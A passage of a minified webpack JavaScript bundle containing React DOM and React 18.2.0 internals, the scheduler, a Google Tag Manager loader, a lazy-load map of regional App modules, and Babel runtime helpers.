11:t=ku(null,t,r,e,n);break e;case 14:t=Eu(null,t,r,yi(r.type,e),n);break e}throw Error(a(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,Ru(e,t,r,o=t.elementType===r?o:yi(r,o),n);case 1:return r=t.type,o=t.pendingProps,Ou(e,t,r,o=t.elementType===r?o:yi(r,o),n);case 3:e:{if(Nu(t),null===e)throw Error(a(387));r=t.pendingProps,o=(i=t.memoizedState).element,Di(e,t),Ui(t,r,null,n);var u=t.memoizedState;if(r=u.element,i.isDehydrated){if(i={element:r,isDehydrated:!1,cache:u.cache,pendingSuspenseBoundaries:u.pendingSuspenseBoundaries,transitions:u.transitions},t.updateQueue.baseState=i,t.memoizedState=i,256&t.flags){t=Au(e,t,r,n,o=fu(Error(a(423)),t));break e}if(r!==o){t=Au(e,t,r,n,o=fu(Error(a(424)),t));break e}for(ii=so(t.stateNode.containerInfo.firstChild),oi=t,ai=!0,ui=null,n=Ji(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{if(vi(),r===o){t=Wu(e,t,n);break e}Su(e,t,r,n)}t=t.child}return t;case 5:return ua(t),null===e&&fi(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,ro(r,o)?u=null:null!==i&&ro(r,i)&&(t.flags|=32),Pu(e,t),Su(e,t,u,n),t.child;case 6:return null===e&&fi(t),null;case 13:return ju(e,t,n);case 4:return ia(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=qi(t,null,r,n):Su(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,ku(e,t,r,o=t.elementType===r?o:yi(r,o),n);case 7:return Su(e,t,t.pendingProps,n),t.child;case 8:case 12:return Su(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,i=t.memoizedProps,u=o.value,Ro(bi,r._currentValue),r._currentValue=u,null!==i)if(cr(i.value,u)){if(i.children===o.children&&!No.current){t=Wu(e,t,n);break e}}else for(null!==(i=t.child)&&(i.return=t);null!==i;){var c=i.dependencies;if(null!==c){u=i.child;for(var l=c.firstContext;null!==l;){if(l.context===r){if(1===i.tag){(l=Li(-1,n&-n)).tag=2;var s=i.updateQueue;if(null!==s){var f=(s=s.shared).pending;null===f?l.next=l:(l.next=f.next,f.next=l),s.pending=l}}i.lanes|=n,null!==(l=i.alternate)&&(l.lanes|=n),_i(i.return,n,t),c.lanes|=n;break}l=l.next}}else if(10===i.tag)u=i.type===t.type?null:i.child;else if(18===i.tag){if(null===(u=i.return))throw Error(a(341));u.lanes|=n,null!==(c=u.alternate)&&(c.lanes|=n),_i(u,n,t),u=i.sibling}else u=i.child;if(null!==u)u.return=i;else for(u=i;null!==u;){if(u===t){u=null;break}if(null!==(i=u.sibling)){i.return=u.return,u=i;break}u=u.return}i=u}Su(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Ci(t,n),r=r(o=Pi(o)),t.flags|=1,Su(e,t,r,n),t.child;case 14:return o=yi(r=t.type,t.pendingProps),Eu(e,t,r,o=yi(r.type,o),n);case 15:return _u(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:yi(r,o),Gu(e,t),t.tag=1,Do(r)?(e=!0,jo(t)):e=!1,Ci(t,n),Wi(t,r,o),Yi(t,r,o,n),Tu(null,t,r,!0,e,n);case 19:return Vu(e,t,n);case 22:return Cu(e,t,n)}throw Error(a(156,t.tag))};var Ql="function"===typeof reportError?reportError:function(e){console.error(e)};function $l(e){this._internalRoot=e}function Xl(e){this._internalRoot=e}function ql(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Jl(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function es(){}function ts(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i;if("function"===typeof o){var u=o;o=function(){var e=Hl(a);u.call(e)}}Wl(t,a,e,o)}else a=function(e,t,n,r,o){if(o){if("function"===typeof r){var i=r;r=function(){var e=Hl(a);i.call(e)}}var a=Gl(t,r,e,0,null,!1,0,"",es);return e._reactRootContainer=a,e[mo]=a.current,Vr(8===e.nodeType?e.parentNode:e),fl(),a}for(;o=e.lastChild;)e.removeChild(o);if("function"===typeof r){var u=r;r=function(){var e=Hl(c);u.call(e)}}var c=Bl(e,0,!1,null,0,!1,0,"",es);return e._reactRootContainer=c,e[mo]=c.current,Vr(8===e.nodeType?e.parentNode:e),fl((function(){Wl(t,c,n,r)})),c}(n,t,e,o,r);return Hl(a)}Xl.prototype.render=$l.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(a(409));Wl(e,t,null,null)},Xl.prototype.unmount=$l.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;fl((function(){Wl(null,e,null,null)})),t[mo]=null}},Xl.prototype.unstable_scheduleHydration=function(e){if(e){var t=_t();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Dt.length&&0!==t&&t<Dt[n].priority;n++);Dt.splice(n,0,e),0===n&&jt(e)}},St=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=dt(t.pendingLanes);0!==n&&(bt(t,1|n),ol(t,qe()),0===(6&Oc)&&(Vc=qe()+500,Go()))}break;case 13:fl((function(){var t=Ni(e,1);if(null!==t){var n=tl();rl(t,e,1,n)}})),Zl(e,1)}},kt=function(e){if(13===e.tag){var t=Ni(e,134217728);if(null!==t)rl(t,e,134217728,tl());Zl(e,134217728)}},Et=function(e){if(13===e.tag){var t=nl(e),n=Ni(e,t);if(null!==n)rl(n,e,t,tl());Zl(e,t)}},_t=function(){return wt},Ct=function(e,t){var n=wt;try{return wt=e,t()}finally{wt=n}},ke=function(e,t,n){switch(t){case"input":if(J(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=ko(r);if(!o)throw Error(a(90));Z(r),J(r,o)}}}break;case"textarea":ae(e,n);break;case"select":null!=(t=n.value)&&re(e,!!n.multiple,t,!1)}},Oe=sl,Te=fl;var ns={usingClientEntryPoint:!1,Events:[xo,So,ko,Pe,Re,sl]},rs={findFiberByHostInstance:wo,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},os={bundleType:rs.bundleType,version:rs.version,rendererPackageName:rs.rendererPackageName,rendererConfig:rs.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:x.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=He(e))?null:e.stateNode},findFiberByHostInstance:rs.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var is=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!is.isDisabled&&is.supportsFiber)try{it=is.inject(os),at=is}catch(fe){}}n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ns,n.createPortal=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!ql(t))throw Error(a(200));return Kl(e,t,null,n)},n.createRoot=function(e,t){if(!ql(e))throw Error(a(299));var n=!1,r="",o=Ql;return null!==t&&void 0!==t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onRecoverableError&&(o=t.onRecoverableError)),t=Bl(e,1,!1,null,0,n,0,r,o),e[mo]=t.current,Vr(8===e.nodeType?e.parentNode:e),new $l(t)},n.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"===typeof e.render)throw Error(a(188));throw e=Object.keys(e).join(","),Error(a(268,e))}return e=null===(e=He(t))?null:e.stateNode},n.flushSync=function(e){return fl(e)},n.hydrate=function(e,t,n){if(!Jl(t))throw Error(a(200));return ts(null,e,t,!0,n)},n.hydrateRoot=function(e,t,n){if(!ql(e))throw Error(a(405));var r=null!=n&&n.hydratedSources||null,o=!1,i="",u=Ql;if(null!==n&&void 0!==n&&(!0===n.unstable_strictMode&&(o=!0),void 0!==n.identifierPrefix&&(i=n.identifierPrefix),void 0!==n.onRecoverableError&&(u=n.onRecoverableError)),t=Gl(t,null,e,1,null!=n?n:null,o,0,i,u),e[mo]=t.current,Vr(e),r)for(e=0;e<r.length;e++)o=(o=(n=r[e])._getVersion)(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new Xl(t)},n.render=function(e,t,n){if(!Jl(t))throw Error(a(200));return ts(null,e,t,!1,n)},n.unmountComponentAtNode=function(e){if(!Jl(e))throw Error(a(40));return!!e._reactRootContainer&&(fl((function(){ts(null,null,e,!1,(function(){e._reactRootContainer=null,e[mo]=null}))})),!0)},n.unstable_batchedUpdates=sl,n.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Jl(n))throw Error(a(200));if(null==e||void 0===e._reactInternals)throw Error(a(38));return ts(e,t,n,!1,r)},n.version="18.2.0-next-9e3b772b8-20220608"},1250:function(e,t,n){"use strict";var r=n(54164);t.s=r.createRoot,r.hydrateRoot},54164:function(e,t,n){"use strict";!function e(){if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(t){console.error(t)}}(),e.exports=n(34463)},39969:function(e,t,n){"use strict";var r,o=n(59381),i=(r=o)&&r.__esModule?r:{default:r};var a={tags:function(e){var t=e.id,n=e.events,r=e.dataLayer,o=e.dataLayerName,a=e.preview,u="&gtm_auth="+e.auth,c="&gtm_preview="+a;return t||(0,i.default)("GTM Id is required"),{iframe:'\n      <iframe src="https://www.googletagmanager.com/ns.html?id='+t+u+c+'&gtm_cookies_win=x"\n        height="0" width="0" style="display:none;visibility:hidden" id="tag-manager"></iframe>',script:"\n      (function(w,d,s,l,i){w[l]=w[l]||[];\n        w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js', "+JSON.stringify(n).slice(1,-1)+"});\n        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';\n        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+'"+u+c+"&gtm_cookies_win=x';\n        f.parentNode.insertBefore(j,f);\n      })(window,document,'script','"+o+"','"+t+"');",dataLayerVar:this.dataLayer(r,o)}},dataLayer:function(e,t){return"\n      window."+t+" = window."+t+" || [];\n      window."+t+".push("+JSON.stringify(e)+")"}};e.exports=a},6419:function(e,t,n){"use strict";var r,o=n(39969),i=(r=o)&&r.__esModule?r:{default:r};var a={dataScript:function(e){var t=document.createElement("script");return t.innerHTML=e,t},gtm:function(e){var t=i.default.tags(e);return{noScript:function(){var e=document.createElement("noscript");return e.innerHTML=t.iframe,e},script:function(){var e=document.createElement("script");return e.innerHTML=t.script,e},dataScript:this.dataScript(t.dataLayerVar)}},initialize:function(e){var t=e.gtmId,n=e.events,r=void 0===n?{}:n,o=e.dataLayer,i=e.dataLayerName,a=void 0===i?"dataLayer":i,u=e.auth,c=void 0===u?"":u,l=e.preview,s=void 0===l?"":l,f=this.gtm({id:t,events:r,dataLayer:o||void 0,dataLayerName:a,auth:c,preview:s});o&&document.head.appendChild(f.dataScript),document.head.insertBefore(f.script(),document.head.childNodes[0]),document.body.insertBefore(f.noScript(),document.body.childNodes[0])},dataLayer:function(e){var t=e.dataLayer,n=e.dataLayerName,r=void 0===n?"dataLayer":n;if(window[r])return window[r].push(t);var o=i.default.dataLayer(t,r),a=this.dataScript(o);document.head.insertBefore(a,document.head.childNodes[0])}};e.exports=a},20264:function(e,t,n){"use strict";var r,o=n(6419),i=(r=o)&&r.__esModule?r:{default:r};e.exports=i.default},59381:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.default=function(e){console.warn("[react-gtm]",e)}},66374:function(e,t,n){"use strict";var r=n(72791),o=Symbol.for("react.element"),i=Symbol.for("react.fragment"),a=Object.prototype.hasOwnProperty,u=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,c={key:!0,ref:!0,__self:!0,__source:!0};function l(e,t,n){var r,i={},l=null,s=null;for(r in void 0!==n&&(l=""+n),void 0!==t.key&&(l=""+t.key),void 0!==t.ref&&(s=t.ref),t)a.call(t,r)&&!c.hasOwnProperty(r)&&(i[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===i[r]&&(i[r]=t[r]);return{$$typeof:o,type:e,key:l,ref:s,props:i,_owner:u.current}}t.Fragment=i,t.jsx=l,t.jsxs=l},59117:function(e,t){"use strict";var n=Symbol.for("react.element"),r=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),i=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),u=Symbol.for("react.provider"),c=Symbol.for("react.context"),l=Symbol.for("react.forward_ref"),s=Symbol.for("react.suspense"),f=Symbol.for("react.memo"),d=Symbol.for("react.lazy"),p=Symbol.iterator;var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},v=Object.assign,m={};function g(e,t,n){this.props=e,this.context=t,this.refs=m,this.updater=n||h}function y(){}function b(e,t,n){this.props=e,this.context=t,this.refs=m,this.updater=n||h}g.prototype.isReactComponent={},g.prototype.setState=function(e,t){if("object"!==typeof e&&"function"!==typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},y.prototype=g.prototype;var w=b.prototype=new y;w.constructor=b,v(w,g.prototype),w.isPureReactComponent=!0;var x=Array.isArray,S=Object.prototype.hasOwnProperty,k={current:null},E={key:!0,ref:!0,__self:!0,__source:!0};function _(e,t,r){var o,i={},a=null,u=null;if(null!=t)for(o in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)S.call(t,o)&&!E.hasOwnProperty(o)&&(i[o]=t[o]);var c=arguments.length-2;if(1===c)i.children=r;else if(1<c){for(var l=Array(c),s=0;s<c;s++)l[s]=arguments[s+2];i.children=l}if(e&&e.defaultProps)for(o in c=e.defaultProps)void 0===i[o]&&(i[o]=c[o]);return{$$typeof:n,type:e,key:a,ref:u,props:i,_owner:k.current}}function C(e){return"object"===typeof e&&null!==e&&e.$$typeof===n}var P=/\/+/g;function R(e,t){return"object"===typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function O(e,t,o,i,a){var u=typeof e;"undefined"!==u&&"boolean"!==u||(e=null);var c=!1;if(null===e)c=!0;else switch(u){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case n:case r:c=!0}}if(c)return a=a(c=e),e=""===i?"."+R(c,0):i,x(a)?(o="",null!=e&&(o=e.replace(P,"$&/")+"/"),O(a,t,o,"",(function(e){return e}))):null!=a&&(C(a)&&(a=function(e,t){return{$$typeof:n,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(a,o+(!a.key||c&&c.key===a.key?"":(""+a.key).replace(P,"$&/")+"/")+e)),t.push(a)),1;if(c=0,i=""===i?".":i+":",x(e))for(var l=0;l<e.length;l++){var s=i+R(u=e[l],l);c+=O(u,t,o,s,a)}else if(s=function(e){return null===e||"object"!==typeof e?null:"function"===typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"===typeof s)for(e=s.call(e),l=0;!(u=e.next()).done;)c+=O(u=u.value,t,o,s=i+R(u,l++),a);else if("object"===u)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return c}function T(e,t,n){if(null==e)return e;var r=[],o=0;return O(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function N(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var A={current:null},I={transition:null},D={ReactCurrentDispatcher:A,ReactCurrentBatchConfig:I,ReactCurrentOwner:k};t.Children={map:T,forEach:function(e,t,n){T(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return T(e,(function(){t++})),t},toArray:function(e){return T(e,(function(e){return e}))||[]},only:function(e){if(!C(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=g,t.Fragment=o,t.Profiler=a,t.PureComponent=b,t.StrictMode=i,t.Suspense=s,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=D,t.cloneElement=function(e,t,r){if(null===e||void 0===e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var o=v({},e.props),i=e.key,a=e.ref,u=e._owner;if(null!=t){if(void 0!==t.ref&&(a=t.ref,u=k.current),void 0!==t.key&&(i=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(l in t)S.call(t,l)&&!E.hasOwnProperty(l)&&(o[l]=void 0===t[l]&&void 0!==c?c[l]:t[l])}var l=arguments.length-2;if(1===l)o.children=r;else if(1<l){c=Array(l);for(var s=0;s<l;s++)c[s]=arguments[s+2];o.children=c}return{$$typeof:n,type:e.type,key:i,ref:a,props:o,_owner:u}},t.createContext=function(e){return(e={$$typeof:c,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:u,_context:e},e.Consumer=e},t.createElement=_,t.createFactory=function(e){var t=_.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:l,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:d,_payload:{_status:-1,_result:e},_init:N}},t.memo=function(e,t){return{$$typeof:f,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=I.transition;I.transition={};try{e()}finally{I.transition=t}},t.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},t.useCallback=function(e,t){return A.current.useCallback(e,t)},t.useContext=function(e){return A.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return A.current.useDeferredValue(e)},t.useEffect=function(e,t){return A.current.useEffect(e,t)},t.useId=function(){return A.current.useId()},t.useImperativeHandle=function(e,t,n){return A.current.useImperativeHandle(e,t,n)},t.useInsertionEffect=function(e,t){return A.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return A.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return A.current.useMemo(e,t)},t.useReducer=function(e,t,n){return A.current.useReducer(e,t,n)},t.useRef=function(e){return A.current.useRef(e)},t.useState=function(e){return A.current.useState(e)},t.useSyncExternalStore=function(e,t,n){return A.current.useSyncExternalStore(e,t,n)},t.useTransition=function(){return A.current.useTransition()},t.version="18.2.0"},72791:function(e,t,n){"use strict";e.exports=n(59117)},80184:function(e,t,n){"use strict";e.exports=n(66374)},36813:function(e,t){"use strict";function n(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(!(0<i(o,t)))break e;e[r]=t,e[n]=o,n=r}}function r(e){return 0===e.length?null:e[0]}function o(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,a=o>>>1;r<a;){var u=2*(r+1)-1,c=e[u],l=u+1,s=e[l];if(0>i(c,n))l<o&&0>i(s,c)?(e[r]=s,e[l]=n,r=l):(e[r]=c,e[u]=n,r=u);else{if(!(l<o&&0>i(s,n)))break e;e[r]=s,e[l]=n,r=l}}}return t}function i(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if("object"===typeof performance&&"function"===typeof performance.now){var a=performance;t.unstable_now=function(){return a.now()}}else{var u=Date,c=u.now();t.unstable_now=function(){return u.now()-c}}var l=[],s=[],f=1,d=null,p=3,h=!1,v=!1,m=!1,g="function"===typeof setTimeout?setTimeout:null,y="function"===typeof clearTimeout?clearTimeout:null,b="undefined"!==typeof setImmediate?setImmediate:null;function w(e){for(var t=r(s);null!==t;){if(null===t.callback)o(s);else{if(!(t.startTime<=e))break;o(s),t.sortIndex=t.expirationTime,n(l,t)}t=r(s)}}function x(e){if(m=!1,w(e),!v)if(null!==r(l))v=!0,I(S);else{var t=r(s);null!==t&&D(x,t.startTime-e)}}function S(e,n){v=!1,m&&(m=!1,y(C),C=-1),h=!0;var i=p;try{for(w(n),d=r(l);null!==d&&(!(d.expirationTime>n)||e&&!O());){var a=d.callback;if("function"===typeof a){d.callback=null,p=d.priorityLevel;var u=a(d.expirationTime<=n);n=t.unstable_now(),"function"===typeof u?d.callback=u:d===r(l)&&o(l),w(n)}else o(l);d=r(l)}if(null!==d)var c=!0;else{var f=r(s);null!==f&&D(x,f.startTime-n),c=!1}return c}finally{d=null,p=i,h=!1}}"undefined"!==typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var k,E=!1,_=null,C=-1,P=5,R=-1;function O(){return!(t.unstable_now()-R<P)}function T(){if(null!==_){var e=t.unstable_now();R=e;var n=!0;try{n=_(!0,e)}finally{n?k():(E=!1,_=null)}}else E=!1}if("function"===typeof b)k=function(){b(T)};else if("undefined"!==typeof MessageChannel){var N=new MessageChannel,A=N.port2;N.port1.onmessage=T,k=function(){A.postMessage(null)}}else k=function(){g(T,0)};function I(e){_=e,E||(E=!0,k())}function D(e,n){C=g((function(){e(t.unstable_now())}),n)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){v||h||(v=!0,I(S))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):P=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return p},t.unstable_getFirstCallbackNode=function(){return r(l)},t.unstable_next=function(e){switch(p){case 1:case 2:case 3:var t=3;break;default:t=p}var n=p;p=t;try{return e()}finally{p=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=p;p=e;try{return t()}finally{p=n}},t.unstable_scheduleCallback=function(e,o,i){var a=t.unstable_now();switch("object"===typeof i&&null!==i?i="number"===typeof(i=i.delay)&&0<i?a+i:a:i=a,e){case 1:var u=-1;break;case 2:u=250;break;case 5:u=1073741823;break;case 4:u=1e4;break;default:u=5e3}return e={id:f++,callback:o,priorityLevel:e,startTime:i,expirationTime:u=i+u,sortIndex:-1},i>a?(e.sortIndex=i,n(s,e),null===r(l)&&e===r(s)&&(m?(y(C),C=-1):m=!0,D(x,i-a))):(e.sortIndex=u,n(l,e),v||h||(v=!0,I(S))),e},t.unstable_shouldYield=O,t.unstable_wrapCallback=function(e){var t=p;return function(){var n=p;p=t;try{return e.apply(this,arguments)}finally{p=n}}}},45296:function(e,t,n){"use strict";e.exports=n(36813)},90466:function(e,t,n){var r={"./andxtr/App":[90612,7069,6500,7396,4949,8353,4347,5717,9458,343,5333,9240,1984,7344,1987,2928,1095],"./bitexen/App":[50410,4949,2570,574,2524,1611,9678,9458,5390,6014,9396,2928,2195,9565,3073],"./bitoyo/App":[23794,2570,1611,9678,9458,6014,9396,2928,2195,9565,9019],"./eu/App":[45109,2570,574,1611,9678,9458,5390,6014,9396,2928,2195,9565,5684],"./global/App":[41907,2570,574,1611,9678,9458,5390,6014,9396,2928,2195,9565,9076],"./internal-wl/App":[74019,4949,2570,574,1611,9678,9458,5390,6014,9396,2928,2195,9565,7044],"./mena/App":[51263,2570,574,1611,9678,9458,5390,6014,9396,2928,2195,9565,498],"./saf/App":[22394,2570,574,1611,9678,9458,5390,6014,9396,2928,2195,9565,4593]};function o(e){if(!n.o(r,e))return Promise.resolve().then((function(){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=r[e],o=t[0];return Promise.all(t.slice(1).map(n.e)).then((function(){return n(o)}))}o.keys=function(){return Object.keys(r)},o.id=90466,e.exports=o},30907:function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{Z:function(){return r}})},83878:function(e,t,n){"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,{Z:function(){return r}})},35048:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,{Z:function(){return r}})},43144:function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}n.d(t,{Z:function(){return o}})},4942:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,{Z:function(){return r}})},59199:function(e,t,n){"use strict";function r(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}n.d(t,{Z:function(){return r}})},25267:function(e,t,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{Z:function(){return r}})},1413:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(4942);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}},74165:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(71002);function o(){o=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",u=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function l(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{l({},"")}catch(R){l=function(e,t,n){return e[t]=n}}function s(e,t,n,r){var o=t&&t.prototype instanceof p?t:p,i=Object.create(o.prototype),a=new _(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return P()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var u=S(a,n);if(u){if(u===d)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=f(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===d)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function f(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(R){return{type:"throw",arg:R}}}e.wrap=s;var d={};function p(){}function h(){}function v(){}var m={};l(m,a,(function(){return this}));var g=Object.getPrototypeOf,y=g&&g(g(C([])));y&&y!==t&&n.call(y,a)&&(m=y);var b=v.prototype=p.prototype=Object.create(m);function w(e){["next","throw","return"].forEach((function(t){l(e,t,(function(e){return this._invoke(t,e)}))}))}function x(e,t){function o(i,a,u,c){var l=f(e[i],e,a);if("throw"!==l.type){var s=l.arg,d=s.value;return d&&"object"==(0,r.Z)(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){o("next",e,u,c)}),(function(e){o("throw",e,u,c)})):t.resolve(d).then((function(e){s.value=e,u(s)}),(function(e){return o("throw",e,u,c)}))}c(l.arg)}var i;this._invoke=function(e,n){function r(){return new t((function(t,r){o(e,n,t,r)}))}return i=i?i.then(r,r):r()}}function S(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 